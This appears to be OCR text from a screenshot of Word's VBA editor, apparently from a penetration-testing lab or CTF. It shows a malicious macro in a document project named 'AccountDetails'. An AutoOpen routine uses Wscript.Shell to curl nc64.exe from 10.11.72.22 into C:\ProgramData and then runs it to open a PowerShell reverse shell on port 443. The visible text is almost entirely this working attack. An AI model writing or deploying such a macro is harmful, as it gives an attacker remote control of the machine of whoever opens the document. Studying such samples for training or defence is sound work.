 Microsoft Visual Basic for Applications - Normal - [NewMacros (Code)]
File Edit View Insert Format Debug Run Tools Add-Ins Window Help
Ln 12, Col 1
Project - Project
Normal
Microsoft Word Objects
Modules
Project (AccountDetails
Microsoft Word Objects
Modules
NewMacros
References
Properties - NewMacros
NewMacros Module
Alphabetic Categorized
(Name) NewMacros
(General) test
Sub AutoOpen()
    Call test
End Sub
Sub test()
    Dim objshell As Object
    Set objshell = CreateObject("Wscript.Shell")
    objshell.Run "curl http://10.11.72.22/nc64.exe -o C:\ProgramData\nc64.exe"
    objshell.Run "C:\ProgramData\nc64.exe 10.11.72.22 443 -e powershell"
End Sub